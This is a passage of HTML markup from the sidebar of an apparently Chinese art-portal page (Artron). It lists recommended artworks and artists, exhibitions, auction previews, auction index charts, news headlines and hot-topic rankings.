            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147718.html" target="_blank">艺术播报 | 国家文物局部署2026年重点工作、京东美术馆官宣成立、泰康美术馆馆长唐昕女士荣休、加州艺术学院将于2027年关闭、送别郎绍君</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147716.html" target="_blank">保利香港拍卖2026春拍现当代艺术征集启程</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147719.html" target="_blank">雅昌现场 | “骐骥奔腾——丙午迎春展”在北京雍阳美术馆启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
